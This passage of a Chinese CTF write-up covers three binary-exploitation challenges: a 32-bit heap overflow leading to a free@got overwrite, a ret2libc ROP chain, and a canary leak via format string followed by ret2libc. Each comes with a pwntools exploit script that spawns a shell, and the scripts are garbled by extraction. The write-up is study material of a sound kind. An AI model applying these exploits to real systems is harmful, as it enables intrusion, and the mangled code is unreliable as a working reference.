
漏洞点在于对输入长度的检测,它是检测的是我们所输入的长度是否大于从description chunk的addr到struct chunk的prev_size的长度
在常规情况下我们似乎只能够覆写掉PREV_SIZE的一部分,不痛不痒

但是考虑这样的一种情况:我们先分配两个大块(chunk4,其中第一个块的size要在unsorted范围内),之后释放掉第一个大块,再分配一个size更大的块,unsorted bin内就会从这个大chunk(由两个chunk合并而来)中切割一个大chunk给到description,之后再从下方的top chunk切割0x90来给到struct,这个时候*由于对length的错误判定就会导致我们有机会覆写第二个大块中的内容
故考虑先覆写第二个大块中的description addr为free@got后泄漏出libc的基址,后再修改free@got为system函数地址后释放一个内容为"/bin/sh"的chunk即可通过system("/bin/sh")来get shell
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
from pwn import *'./babyfengshui_33c3_2016' ) './babyfengshui_33c3_2016' )'./libc-2.23.so' )def cmd (command:int ):b"Action: " )str (command).encode())def new (size:int , name, length:int , descryption ):0 )b"size of description: " )str (size).encode())b"name: " )b"text length: " )str (length).encode())b"text: " )def free (index:int ):1 )b"index: " )str (index).encode())def show (index:int ):2 )b"index: " )str (index).encode())def edit (index:int , length:int , descryption ):3 )b"index: " )str (index).encode())b"text length: " )str (length).encode())b"text: " )def exp ():0x80 , "arttnba3" , 0x10 , "arttnba3" ) 0x10 , "arttnba3" , 0x10 , "arttnba3" ) 0x10 , "arttnba3" , 0x10 , "/bin/sh\x00" ) 0 )0x80 + 8 + 0x80 0x80 + 8 + 0x80 + 8 + 0x10 + 8 "arttnba3" , padding_length + 4 , b'A' * padding_length + p32(e.got['free' ])) 1 )b"description: " )4 ))'free' ]1 , 0x10 , p32(libc_base + libc.sym['system' ]))2 )if __name__ == "__main__" :

运行即可get shell
以前做堆都是64位起手,这32位的堆题属实把我坑到了,我愣是拿着64位的libc怼了半天,以及毫不思索就写的0x10的chunk头
本题原题来自于C3CTF,歪国人的题目质量其实还是可以的(当然现在我也就只能写得出签到题233333


0x027.picoctf_2018_rop chain - ret2libc 惯例的checksec, 只开了NX保护
拖入IDA进行分析
很大很直接的一个溢出的漏洞
由于没有能直接getshell的gadget,还是考虑ret2libc:构造rop链泄露libc基址后执行system("/bin/sh")即可
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *from LibcSearcher import *'./PicoCTF_2018_rop_chain' ) './PicoCTF_2018_rop_chain' )0x18 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ])4 ))'puts' , puts_addr)'puts' )'system' )'str_bin_sh' )b'A' * offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可get shell



0x028.bjdctf_2020_babyrop2 - fmtstr + ret2libc 惯例的checksec,开了NX和canary
在gift函数中可以泄露canary
在vuln中直接就有一个溢出
那么先泄露canary再ret2libc即可
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *from LibcSearcher import *'./bjdctf_2020_babyrop2' ) './bjdctf_2020_babyrop2' )0x20 - 8 0x400993 '%7$p' int (p.recvuntil('\n' , drop = True ), 16 )b'A' * offset + p64(canary) + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(e.got['puts' ]) + p64(e.plt['puts' ]) + p64(e.sym['vuln' ])b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'puts' , puts_addr)'puts' )'str_bin_sh' )'system' )b'A' * offset + p64(canary) + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
运行即可getshell

